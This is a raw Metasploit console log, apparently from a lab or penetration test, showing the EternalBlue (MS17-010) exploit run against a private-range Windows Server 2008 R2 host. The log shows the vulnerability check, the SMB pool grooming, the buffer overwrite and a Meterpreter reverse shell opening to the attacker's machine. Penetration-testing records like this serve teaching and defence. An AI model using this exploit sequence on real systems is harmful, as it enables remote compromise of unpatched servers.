 [+] 172.16.0.103:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 172.16.0.103:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.0.103:445 - The target is vulnerable.
[*] 172.16.0.103:445 - Connecting to target for exploitation.
[+] 172.16.0.103:445 - Connection established for exploitation.
[+] 172.16.0.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.0.103:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.0.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.0.103:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.16.0.103:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.16.0.103:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.16.0.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.0.103:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.0.103:445 - Sending all but last fragment of exploit packet
[*] 172.16.0.103:445 - Starting non-paged pool grooming
[+] 172.16.0.103:445 - Sending SMBv2 buffers
[+] 172.16.0.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.0.103:445 - Sending final SMBv2 buffers.
[*] 172.16.0.103:445 - Sending last fragment of exploit packet!
[*] 172.16.0.103:445 - Receiving response from exploit packet
[+] 172.16.0.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.0.103:445 - Sending egg to corrupted connection.
[*] 172.16.0.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.16.0.103
[+] 172.16.0.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (172.16.0.101:4444 -> 172.16.0.103:49180 ) at 2022-04-28 11:10:01 -0400
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) >